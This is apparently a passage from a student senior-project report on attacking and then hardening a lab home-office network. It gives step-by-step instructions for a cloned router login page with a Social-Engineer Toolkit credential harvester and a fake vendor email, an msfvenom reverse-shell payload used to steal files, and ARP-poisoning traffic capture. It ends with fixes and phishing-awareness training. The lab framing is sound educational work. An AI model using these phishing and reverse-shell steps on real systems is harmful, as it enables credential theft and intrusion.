| TCP timestamps                 | 2.6 Low    | 192.168.10.3 |

### Vulnerabilities Tested and Discovered with OpenVAS

The OpenVAS scan revealed a number of vulnerabilities within the Home Office Network. The following is a list of each of the vulnerabilities in **Figure D14** summary of the vulnerability, and its solutions:

### DCE/RPC and MSRPC Services Enumeration Reporting

**Summary:** Distributed Computing Environment / Remote Procedure Calls or MSRPC services that are running on the hosts **192.168.10.2** and **192.168.10.3** can be enumerated by connecting to the host on port 135 and running the appropriate queries. Using the information that this known vulnerability is on the host the attacker may be able to use it to gain more knowledge about the host.

**Solution:** Filter traffic on port 135 or block external network traffic from accessing port 135.

#### SSL/TLS: Report Weak Cipher Suites

**Summary:** This reports all cipher suites for weak cryptographic strength for SSL and TLS that are accepted by a service on the host. As detected by the report finds the RC4 stream cipher in use for TLS on PC-3, which has been rendered insecure. This allows an attacker to more easily decrypt traffic for these services.

**Solution:** Configure the TLS service to use a strong cipher suite and avoid using services with TLS.

#### FTP Unencrypted Cleartext Login

**Summary**: This reports that PC-2 is running a FTP service that allows for cleartext logins over unencrypted connections to PC-2. This allows an attacker to uncover login information by sniffing traffic that is using the FTP service on PC-2.

**Solution**: Enable the use of the FTPS service and enforce the connections between clients and server to be done with the 'AUTH TLS' command.

#### Telnet Unencrypted Cleartext Login

**Summary:** This reports that Router C allows remote access with cleartext logins over unencrypted connections. This allows an attacker to uncover login information for Router C that is completed over Telnet. The attacker may use the uncovered login information to access Router C and manipulate its configuration.

**Solution:** Do not use telnet and block telnet connections on Router C. Use the SSH protocol in replacement for telnet.

<u>SSL/TLS: Diffe-Hellman Key Exchange Insufficient DH Group Strength Vulnerability</u> **Summary:** The size of the Diffie-Hellman group computational numbers is considered weak and breakable by attackers. It has been found that 512-bit, 768-bit, and 1024-bit sizes of numbers are breakable by governments. The attacker may be able to decrypt the SSL/TLS communication traffic offline.

Solution: Use a 2048-bit or stronger Diffie-Hellman group for PC-3.

#### SSL/TLS: Certificate Signed Using a Weak Signature Algorithm

**Summary:** PC-3 is using a cryptographically weak hashing algorithm for SSL/TLS certificates. PC-3 is currently using SHA-1, MD5, MD4 or MD2 hashing algorithms. This allows an attacker to easily decrypt a certificate chain for remote services and use the certificate to initiate connection to PC-3.

Solution: Use SHA-2 connections to online services.

#### TCP timestamps

**Summary:** Tcp timestamps are implemented by PC-3 allowing an attacker to computer the uptime of the device and connection.

Solution: On PC-3 run the command netsh int tcp set global timestamps=disable.

# **Phishing Email Attack Setup**

### **Setting Up Receiving Email**

NOTE: Connect PC-3 for all receiving email setup and receiving emails.

- 1. Open a browser on PC-2.
- 2. In the URL search bar, search https://accounts.google.com/.
- 3. Select Use another account.
- 4. In the "Sign in" dialog box, select Create account.
- 5. Select For myself.
- 6. In the "First name" textbox, enter George.
- 7. In the "Last name" textbox, enter Montgomery.
- 8. In the "Username" textbox, enter geomont789.
- 9. In the "Password" textbox, enter user8234.

10. In the "Confirm" textbox, enter user8234.

## Figure D15

George Montgomery Email Setup

| 0                                                            |                      |                                |
|--------------------------------------------------------------|----------------------|--------------------------------|
| Create you                                                   | ur Goog              | gle Account                    |
| to continue to (                                             | Smail                |                                |
| First name                                                   |                      | Last name                      |
| George                                                       | ±.                   | Montgomery                     |
| username<br>geomont789                                       | montcome             | @gmail.com                     |
| Username<br>geomont789<br>Available: george                  | montgome             | @gmail.com<br>ry981 geomont479 |
| Username<br>geomont789<br>Available: george<br>montgomerygeo | montgomer<br>prge720 | @gmail.com                     |
| Username<br>geomont789<br>Available: george<br>montgomerygeo | montgomer<br>orge720 | @gmail.com<br>ry981 geomont479 |

- 11. Select the **Next** button.
- 12. Set Birthday to 3/17/1950.
- 13. Set Gender to Male.
- 14. Select the **Next** button.
- 15. In the "Privacy and Terms" dialog box, select I agree.

# **Setting Up Sending Email**

NOTE: Connect PC-1 to the internet to complete email setup.

- 1. Open a browser on PC-1.
- 2. In the URL search bar, search https://accounts.google.com/.
- 3. Select Use another account.
- 4. In the "Sign in" dialog box, select Create account.
- 5. Select For myself.

- 6. In the "First name" textbox, enter Mickey.
- 7. In the "Last name" textbox, enter Vicor.
- 8. In the "Username" textbox, enter mvicor451
- 9. In the "Password" textbox, enter Hellomvicor.
- 10. In the "Confirm" textbox, enter Hellomvicor.
- 11. Select the **Next** button.
- 12. Set Birthday to 3/19/1943.
- 13. Set Gender to Male.
- 14. Select the **Next** button.
- 15. In the "Privacy and Terms" dialog box, select I agree.

# **Exploiting the Hardened Network**

The following is a list of procedural steps for exploiting the hardened network. The procedural steps are organized into three exploits or attacks: phishing email, Windows 7 exploits, and a man-in-the-middle attack.

## **Phishing Email Exploit**

The following is a list of procedural steps used to exploit the trust of a user in the Home-Office subnet VLAN WORK to gain access to the Router B and manipulate its configuration.

## PC-1 NMAP Scan of Router B

The following is a list of command used reports the open ports on Router B:

- 1. Open a terminal on PC-1.
- 2. Run the command **nmap 10.0.0.2 10.0.0.5**.
- 3. The following is a list of open ports for each of Router B's Interfaces:

- a. 10.0.0.2 Ports: 22, 53, 80, 443
- b. 10.0.0.5 Ports: 21, 22, 53, 80, 222, 280, 443, 1029, 2021, 9877, 32773
- 4. Note the interface with the IP address 10.0.0.2 has port 80 open.

Nmap Scan of Router B

```
-(kali®kali)-[~]
 -$ nmap 10.0.0.2 10.0.0.5
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-15 19:46 EDT
nass_dns: warning: Unable to determine any DNS servers. Reverse DNS is
disabled. Try using --system-dns or specify valid servers with --dns-
servers
Nmap scan report for 10.0.0.2
Host is up (0.0013s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
43/tcp open https
Nmap scan report for 10.0.0.5
Host is up (0.00098s latency).
Not shown: 989 closed ports
PORT
         STATE
                  SERVICE
21/tcp
         filtered ftp
22/tcp
         open
                   ssh
53/tcp
          open
                   domain
80/tcp
          open
                   http
222/tcp
          filtered rsh-spx
          filtered http-mgmt
280/tcp
443/tcp
          open
                   https
1029/tcp filtered ms-lsa
2021/tcp filtered servexec
9877/tcp filtered x510
32773/tcp filtered sometimes-rpc9
Nmap done: 2 IP addresses (2 hosts up) scanned in 80.76 seconds
```

### **Run wget Command on Router B**

The following is a list of commands used to download the source files used for Router

B's Web Login Page:

- 1. Open a terminal on PC-1.
- 2. Run the command wget <u>http://10.0.0.2/webpages/login.html</u>.

NOTE: This collects the main html file.

3. Run the command wget

http://10.0.0.2/webpages/css/widget.1579004278656.css.

NOTE: This collects a CSS file.

4. Run the command wget

#### http://10.0.0.2/webpages/css/style.1579004278656.css

NOTE: This collects another CSS file.

### **Edit CSS and HTML Pages**

The following includes a set of website files - index.html and routerb.css - that were created to mimic Router B's actual login page. The files were created by removing and modifying content from the login.html file and CSS files that were downloaded with the wget command. The following is a list of procedural steps taken to write and save the login.html and routerb.css files.

## **Creating login.html File**

- **1.** Open a terminal on PC-1.
- 2. Run the command cd /var/www/html/.
- 3. Run the command sudo mkdir webpages.
- 4. Run the command **cd webpages**.
- 5. Run the command vi index.html.
- 6. Press the i key on the keyboard.
- 7. Enter the following code into the file:

#### 

<!-- Went to router B's login page viewed page source and copied first two lines and head section removed all stylesheet imports-->

<!--DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"

"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"-->

<html xmlns="http://www.w3.org/1999/xhtml" > <!-- This is the beginning tag to an html file -->

<head><!-- This is an opening head tag that contains metadata and defines information about the html file -->

```
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<!-- This sets the character encoding for the document to UTF-8 Character Set. -->
k rel="stylesheet" type="text/css" href="routerb.css">
<!-- This imports the css file routerb.css and its styles to be used within this document
-->
<title>Archer A9</title>
<!-- This is the title of the webpage and appears in browsers and in the tab of the opened
page -->
</head> <!-- This is the closing tag of the head -->
<body style="background-color:#4acbd6"> <!-- This begins the body of the html file -->
       </style>
       <div class="top-header"> <!-- This is a section with the CSS class top-header-->
           <img src="rblogo.png" height="70px" style="margin-top: 10px;">
              <!-- This puts the logo with 70px height in the top left-->
       </div>
        <div class="top-main"> <!-- This is a section with the CSS class top-main-->
              <center><!-- This sets the document content to the center-->
              <div class="top-content">
              <!-- This is a section with the CSS class top-content-->
              <form action="welcome.php" method="get"><!-- This starts a form that
              will collect password-->
                     <div id="login-note">Welcome to TP-Link Archer A9. Please log
                     in. <!-- Sets text to replciate login page -->
                     </div>
                <input type="password" placeholder="Password" id="login-box">
                <a href="x" id="page-link">Forgot password?</a>
                     <!-- Sets link to forget password to replicate login page -->
                <div id="button">
                <button type="submit" id="login-btn">Log In</button>
                     <!--Sets the log in button to submit password-->
                </div>
              </form> <!-- This ends the form for login-->
              <a href="x" id="tp-link1">Log In with TP-Link ID</a>
              <!-- This sets a false link to replicate login page -->
       </div>
       </center><!-- This unsets sets the doucment content to the center-->
       <!-- Sets two false links to replicate footer of router login page -->
       <a href="#">Support</a>&nbsp;&nbsp;&nbsp;
       <a href="#">App</a>
       <footer>
       </footer>
</div>
```

### SENIOR PROJECT DESCRIPTION

- **8.** Press the **Esc** key on the keyboard.
- 9. Type :wq.
- **10.** Press the **Enter** key on the keyboard.

## **Capture Image from Router B's Login Page**

The following is a list of instructions to get a screen shot of the tp-link logo on Router

B's login page:

- **1.** Open a web browser on PC-1.
- 2. In the URL search bar, search 10.0.0.2.
- **3.** Take a screenshot of the tp-link logo in the top left. The screenshot should be similar to **Figure D17**.
- 4. Save the screenshot as rblogo.PNG to the directory path

/var/www/html/webpages/.

#### Figure D17

TP-Link Logo Screenshot



# **Creating routerb.css File**

- 1. Open a terminal on PC-1.
- 2. Run the command cd /var/www/html/webpages.
- 3. Run the command vi routerb.css.
- 4. Press the **i** key on the keyboard.

5. Enter the following code into the file:

```
/* Inspected the elements kept in the routerb.html file to
copy css code. */
* {
  box-sizing: border-box;
  /* This sets the property of all CSS to a responsive grid */
}
html {
  font-family: Verdana, Geneva, sans-serif; /* This sets the font family*/
  font-size: 12px; /* This sets the font size to 12 pixels */
  color: #4d4d4d; /* This sets the color of the text match login page */
}
.top-header {
  height:90px; /* This sets the height of the header to 90 pixels */
  background-color: #4acbd6 /* This sets the background color to match login page */
  width: 1000px; /* This sets the width to 1000 pixels*/
  margin-top: 0px; /* Used to set the margin at the top to 0 pixels*/
  margin-right: auto; /* Used to set the margin at the right to automatic*/
  margin-bottom: 0px; /* Used to set the margin at the bottom to 0 pixels*/
  margin-left: auto; /* Used to set the margin at the left to automatic*/
}
.top-main {
  background-color: #4acbd6; /* This sets the background color to match login page */
  overflow: hidden:
  outline: none; /* This outlines the top-main section with nothing */
  height: 624px; /* This sets the height of the header to 624 pixels */
}
.top-content, .top-login {
  width: 1000px!important; /* This sets the width to 1000 pixels*/
  background-color: #fffffff; * This sets the background color to match login page */
  min-width: 1010px;
  min-height: 600px;
  padding-top: 175px;
  color: black;
}
#login-note {
  font-size: 14px; /* This sets the font size to 14 pixels */
  font-family: ArialMT;
  color: #36444b:
```

```
margin-bottom: 10px;
}
#login-feild {
  margin-top: 20px; /* Used to set the margin at the top to 20 pixels*/
}
#login-box {
  margin-top: 20px; /* Used to set the margin at the top to 20 pixels*/
  width: 129px;
  padding: 3px;
  padding-left: 23px;
  border-radius: 5px;
  border-color: #b2b2b2;
  color: #b2b2b2;
  font-size: 14px; /* This sets the font size to 14 pixels */
}
#page-link {
  color: #4acbd6;
  font-size: 12px; /* This sets the font size to 12 pixels */
  text-decoration: none;
}
#login-btn {
  padding-top: 8px;
  padding-right:6px;
  padding-bottom: 8px;
  padding-left: 6px;
  margin-bottom: 20px;
  min-width: 129px;
  background-color: #4acbd6;
  border-radius: 3px;
  border: none;
  color: #fff;
}
#button {
  margin-top: 20px;
}
#tp-link1 {
  font-size: 12px; /* This sets the font size to 12 pixels */
  text-decoration: none:
  color: #4acbd6;
}
```

```
footer {
```

margin-top: -40px; /\* Used to set the margin at the top to -40 pixels\*/ padding-top: 15px; padding-bottom: 15px; display: block; width: 100%; bottom: 0; position: relative; z-index: 1; float: none: background-color: grey; opacity: .10; } #footer-txt { margin-top: -20px; /\* Used to set the margin at the top to -20 pixels\*/ padding-right: 20%; text-align: right;

```
color: black;
```

```
}
```

- 6. Press the **Esc** key on the keyboard.
- 7. Type :wq.
- 8. Press the **Enter** key on the keyboard.

# **Use Social Engineering Toolkit**

- 1. Open a terminal on PC-1.
- 2. Run the command **sudo setoolkit**.
- 3. From the menu, select 1) Social-Engineering Attacks.
- 4. Select 2) Website Attack Vectors.
- 5. Select 3) Credential Harvester Attack Method.
- 6. Select 3) Custom Import.
- Following the "Enter the IP address for POST back in Harvester/Tabnabbing:" prompt, enter 172.18.0.20.

8. Following the "Path to the website to be cloned:" prompt, enter

#### /var/www/html/webpages/.

- Following the "Do you want to copy the entire folder or just index.html?" prompt, enter 2.
- 10. Following the "URL of the website you imported:" prompt, enter

#### http://172.18.0.20.

11. Leave terminal open.

# **Compare Original Webpage and Created Webpage**

- 1. Open a web browser on PC-1.
- 2. In the URL search bar, search 172.18.0.20.
- 3. Open another web browser window on PC-1.
- 4. In the second web browser, in the URL search bar, search 10.0.0.5.
- 5. Compare the two webpages. Figure D18 and Figure D19

#### Figure D18

Original Router B Login Page



Created Router B Login Page

| Welcome to TP-Link Archer A9. Please log in. |         |     |
|----------------------------------------------|---------|-----|
| Password The Password Password?              |         |     |
| Log In                                       |         |     |
| Log In with TP-Link ID                       |         |     |
|                                              |         |     |
|                                              |         |     |
|                                              |         |     |
|                                              |         |     |
|                                              | Support | App |

## **Sending the Phishing Email**

NOTE: Connect PC-1 to the internet to send email.

- 1. Open a web browser on **PC-1**.
- 2. In the URL search bar, search https://mail.google.com/.
- 3. In the "Choose an account" dialog box, select Use another account.
- 4. In the "Email" textbox, enter mvicor451@gmail.com.
- 5. Select the **Next** button.
- 6. In the "Password" textbox, enter Hellomvicor.
- 7. Select the **Next** button.
- 8. Select the **Compose** button to create an email.
- 9. In the "To" field, enter geomont789@gmail.com.
- 10. In the "Subject" field, enter ATTN: Urgent Router B Update.
- 11. In the "Message field, enter:

### **ATTN: George Montgomery,**

There has been a recent development of exploits and vulnerabilities for TP-Link Routers such as the one your have purchased. To protect yourself from there harmful attacks, please visit (Router B) from your own network to ensure connectivity.

# Thank You, TP-Link IT Department

### IT@tp-link.org

12. Select the message text (Router B).

13. Select the <sup>GD</sup> insert link icon.

14. Under the "To what URL should this link go?" prompt, enter 172.18.0.20.

15. Select the **OK** button.

16. Select the **Send** button.

### **PC-3 User Opening Phishing Email**

NOTE: Connect PC-3 to the internet to receive email.

- 1. Open a web browser on **PC-3**.
- 2. In the URL search bar, search https://mail.google.com/.
- 3. In the "Choose an account" dialog box, select Use another account.
- 4. In the "Email" textbox, enter geomont789@gmail.com.
- 5. Select the **Next** button.
- 6. In the "Password" textbox, enter user8234.
- 7. Select the **Next** button.
- 8. Open email sent by Mickey Vicor.
- 9. Leave email open.
- 10. Connect PC-3 to Home-Office Subnet as instructed in email.
- 11. Select **Router B** link in email.
- 12. In the "Password" textbox, enter the password for Router B.
- 13. Select the Login button.

## **Collect Credentials on PC-1**

- 1. In open terminal on PC-1, record W0rk%21n9%40N3%2BW.
- 2. Compare special character marks (Figure D20) with recorded password.

ASCII TABLE for Password Conversion

| HEX | Char |
|-----|------|
| 21  | !    |
| 40  | @    |
| 2B  | +    |

3. Record Router B's password as W0rk!n9@N3+W.

#### Figure D21

Credential Collection for Harvesting Attack



## Login to Router B from PC-1

- 1. Open a web browser on PC-1.
- 2. In the URL search bar, search 10.0.0.5.
- 3. In the "Password" textbox, enter W0rk!n9@N3+W.
- 4. Select the **Login** button.
- 5. Attacker on PC-1 now has access to Router B.

# Windows 7 Exploit

The following is a list of procedural steps used to exploit PC-3 from PC-4. The attacker creates a malware to allow a remote connection and has a user on PC-3 download the malware onto PC-3. PC-4 then copies files from PC-3 onto PC-4 remotely.

# **Setting Up Exploit on PC-4**

- 1. Open a terminal on PC-4.
- 2. Run the command **msfconsole**.
- 3. Open another terminal on PC-4.
- 4. In the second terminal, run the command msfvenom -p

windows/meterpreter/reverse\_tcp LHOST=192.168.20.4 LPORT=4545 -f exe

### > /home/kali/Documents/newprogram.exe

5. In the first terminal, run the command **use exploit/multi/handler**.

6. In the first terminal, run the command set payload

#### windows/meterpreter/reverse\_tcp.

- 7. In the first terminal, run the command set LHOST 192.168.20.4.
- 8. In the first terminal, run the command set LPORT 4545.
- 9. In the first terminal, run the command **show options**.

Show Options Meterpreter Shell

```
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
   Name
             Current Setting Required Description
   EXITFUNC process
                                        Exit technique (Accepted: '', seh, th
                              yes
read, process, none)
            192.168.20.4
                                        The listen address (an interface may
   LHOST
                              yes
be specified)
            4545
   LPORT
                                        The listen port
                              yes
Exploit target:
   Id
      Name
   Ø
       Wildcard Target
```

9. In the first terminal, run the command **exploit**.

10. Leave first terminal open.

## **Sending Malware From PC-4**

1. Open FileZilla on PC-4.

NOTE: Appendix contains FileZilla installation and setup instruction details for

PC-2, PC-3 and PC-4.

- 2. In the "Host:" field, enter 192.168.10.2.
- 3. In the "Username:" field, enter **pc4user**.
- 4. In the "Password:" field, enter **pass4**.
- 5. In the "Port:" field, enter **21**.

- 6. Select the **Quickconnect** button.
- 7. In the "Insecure FTP connection" dialog box, select OK.
- 8. In the "Local site:" field, enter /home/kali/Documents/.
- 9. In the "Remote site:" field, enter /.
- 10. Double-Click **newprogram.exe**.

### **Receiving Malware on PC-3**

- 1. Open FileZilla on PC-3.
- 2. In the "Host:" field, enter **192.168.10.2**.
- 3. In the "Username:" field, enter **pc3user**.
- 4. In the "Password:" field, enter **pass3**.
- 5. In the "Port:" field, enter **21**.
- 6. Select the **Quickconnect** button.
- 7. In the "Local site:" field, enter C:\Users\Roundtable\Documents\
- 8. In the "Remote site" field, enter /.
- 9. In the "Remote site" file list, double-click newprogram.exe
- 10. Open File Explorer on PC-3.
- 11. Expand Computer > Local Disk (C:) > Users > Roundtable > Documents.
- 12. In the files list select **newprogram.exe**.

### **Stealing Information from PC-4**

1. In the open terminal, wait for Meterpreter session to open. (Figure D23)

**Opening Meterpreter Session** 

```
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.4:4545
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.20.4:4545 → 192.168.10.3:49429) at 2021-03-26 02:36:29 +0000
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 2 opened (192.168.20.4:4545 → 192.168.10.3:49436) at 2021-03-26 02:36:31 +0000
```

2. Following the "meterpreter >" prompt, runt the command **pwd** to list the

current directory.

- 3. Run the command **cd** ...
- 4. Run the command **ls**.
- 5. Locate important files directory.
- 6. Run the command **cd Important\_Files**.
- 7. Run the command **ls** to list the files. (Figure D24)

### Figure D24

List of files in Important Files Directory

| <pre>meterpreter &gt; cd Important_Files meterpreter &gt; ls Listing: C:\Users\Roundtable\Important_Files </pre> |           |            |                                                        |                              |
|----------------------------------------------------------------------------------------------------|-----------|------------|--------------------------------------------------------|------------------------------|
| Mode                                                                                                    | Size      | Туре       | Last modified                                          | Name                         |
|                                                                                                    |           |            |                                                        |                              |
| 100666/rw-rw-rw-<br>100666/rw-rw-rw-                                                                             | 153<br>46 | fil<br>fil | 2021-03-26 03:42:27 +0000<br>2021-03-26 03:43:47 +0000 | Pass.txt<br>SecretFormula.py |

- 8. Run the command **download Pass.txt**.
- 9. Run the command download SecretFormula.py.

10. Run the command **exit**.

- 11. Run the command **exit -y**.
- 12. Following the prompt \$, run the command cat Pass.txt.
- 13. Run the command cat SecretFormula.py.
- 14. Collect password file and secret formula information.

### Man-in-the-Middle Attack

The following is a list of procedural steps to perform a man-in-the-middle attack on PC-3 to capture traffic from PC-4 to PC-2. The attacker on PC-3 will use the captured traffic to the user on PC-4. The attacker on PC-3 uses a bootable kali Linux usb to perform the man-in-the-middle attack.

#### **Creating a Bootable USB**

- 1. Connect PC-2 to the internet.
- 2. Open a web browser.
- 3. In the URL search bar, search https://www.kali.org/downloads/.
- 4. Select the Kali Linux 64-Bit (Live) image link.
- 5. Open **Rufus** application on PC-2.
- 6. In the "Drive Properties" dialog box, select the SELECT button.
- Navigate to the Downloads folder by expanding C: > Users > Roundtable > Downloads.
- 8. Select kali-linux-2021.1-live-amd64.iso.
- 9. In the "Persistent partition size" textbox, enter 4 GB.
- 10. Select the **START** button.

### **Connect to Network**

1. Power-on PC-3 with Kali Linux bootable USB.

- 2. In the "Boot menu" dialog box, select Live USB Persistence
- 3. Open a terminal.
- 4. Run the command sudo ifconfig eth0 192.168.10.3 netmask 255.255.255.0up.
- 5. Run the command sudo route add -net 192.168.10.0 netmask 255.255.255.0 dev eth0.
- 6. Run the command sudo route add default gw 192.168.10.1.

# **Setup Ettercap**

- 1. Open a terminal.
- 2. Run the command **sudo ettercap -g**.
- 3. In the "Setup" page, toggle on **Sniffing at startup**.
- 4. In the "Primary Interface" drop-down menu, select eth0
- 5. Select the check mark icon to Accept
- 6. Select the **Hosts List** icon.
- 7. Select the **Scan for hosts** icon.
- 8. Select **192.168.10.1**.
- 9. Select Add to Target 1.
- 10. Select **192.168.10.2**.
- 11. Select Add to Target 2.
- 12. Select the **MITM menu icon**.
- 13. Select **ARP poisoning...**.

14. In the "MITM Attack: ARP Poisoning" dialog box, select the **OK** button.

## **Use Wireshark to Capture Packets**

- 1. Open a terminal on PC-3.
- 2. Run the command sudo wireshark &.
- 3. On the Wireshark "Capture" screen, select eth0.

## PC-4 User Sends Important File over FTP to PC-2

- 1. Open a **FileZilla** on PC-4.
- 2. In the "Host" field, enter **192.168.10.2**.
- 3. In the "Username:" field, enter **pc4user**.
- 4. In the "Password:" field, enter **pass4**.
- 5. In the "Port:" filed, enter **21**.
- 6. Select the **Quickconnect** button.
- 7. In the "Local site" field, enter /home/kali/Documents/.
- 8. Double-click the file **important.txt**.

# **Finding Captured Packet on PC-3**

- 1. In the open Wireshark session, select the Stop capturing packets icon.
- 2. In the "Apply a display filter" textbox, enter **ftp-data**.
- Select the packet with the source IP address 192.168.20.4 and the destination IP address 192.168.10.2.
- 4. Expand the Line-based text data field.
- 5. Collect information about the user of PC-4. (Figure D25)

PC-4 Captured Packet Information



# **Secure Network**

The following is a list of procedural steps to secure and prevent the penetration testing

techniques and network exploits run above.

# **Block Pings into Home-Office Subnet**

- 1. Connect a console cable between PC-2 and Router C.
- 2. Open **Putty** on PC-2.
- 3. For "Connection type", select Serial.
- 4. In the "Serial line" textbox, enter **COM3**.
- 5. Select Open.

NOTE: For the following set of configurations of Router C, the output of the router and the

router's prompts will be in italics. To set the configurations, enter the bold commands.

6. Enable Router

RouterC> enable Password: enter password RouterC#config t Enter configuration commands, one per line. End with CNTL/Z. RouterC(config)# 7. Edit EXTERNAL\_TRAFFIC access-list.

Router(config)#**ip access-list extended EXTERNAL\_TRAFFIC** Router(config-ext-nacl)#**no 30** Router(config-ext-nacl)#**permit icmp any any echo-reply** Router(config-ext-nacl)#**exit** Router(config)#

8. View testing documentation to verify that the "permit icmp any any echo-reply" rule was applied correctly.

# **Phishing Email Detection and Prevention Documentation**

The following is a document for phishing email detection and prevention training.

\*\*\*\*

#### **Phishing Definition:**

Phishing is a fraudulent activity conducted to persuade the target of a phishing attack to reveal sensitive information. Attackers use spoofing techniques to convince their targets that they are interacting with a trusted source. The attacker exploits this trust by requesting sensitive information from the target. This information can include, but not limited to credit card numbers, financial information, passwords, and personal information.

#### **Recognizable Features:**

Phishing email attacks often contain a number of recognizable features that can allow the targets of an attack to detect that the email is false. The following is a list of recognizable features that are common within phishing emails and how the phishing email attack of this project displays each feature:

Projects Phishing Email:

**ATTN: George Montgomery,** 

There has been a recent development of exploits and vulnerabilities for TP-Link Routers such as the one your have purchased. To protect yourself from there harmful attacks, please visit (<u>Router B</u>) from your own network to ensure connectivity.

Thank You, TP-Link IT Department

#### IT@tp-link.org

#### **Poorly Written:**

Many phishing emails often include spelling errors, grammatical mistakes, that valid source communication would not contain. Multiple communication errors may mean that the email is a phishing attempt. Notice in the project's phishing email the incorrect use of the words "your" and "there" when the correct words should be "you" and "their", respectively.

#### **Suspicious URL:**

Phishing emails typically involve the use of links to get a target to a spoofed website or to download a file. These URL's can be covered up through the use of tools, such as tinyurl, which is used to make a URL shorter, but it also does not display the destination of the link once it is clicked. To detect the URL mouse-over the link and in the bottom left of the web browser screen the links URL will appear. (**Figure 28**) Notice in the project's phishing email that by mousing-over the link the URL 172.18.0.20 appears. This IP

